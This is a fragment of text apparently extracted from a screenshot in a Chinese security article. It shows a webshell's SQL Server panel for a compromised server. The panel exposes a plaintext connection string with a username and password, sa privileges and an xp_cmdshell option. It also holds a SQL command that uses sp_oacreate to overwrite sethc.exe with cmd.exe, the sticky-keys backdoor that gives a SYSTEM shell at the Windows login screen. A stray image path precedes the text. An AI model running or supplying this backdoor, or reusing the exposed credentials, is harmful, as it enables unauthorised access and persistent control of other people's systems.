 无法在库 odsole70.dll 中找到函数 sp_oacreate。原因: 127(找不到指定的程序。)。
数据库 >>
ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndcl79;database=fasA55IIJK#@1m;Provider=SQLOLEDB M
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
declare @o int exec sp_oacreate 'scripting.filesystemobject', @o out exec
sp_oamethod @o, 'copyfile',null,'c:\windows\system32\cmd.exe','c:\windows\system32
\sethc.exe';
www.91ri.org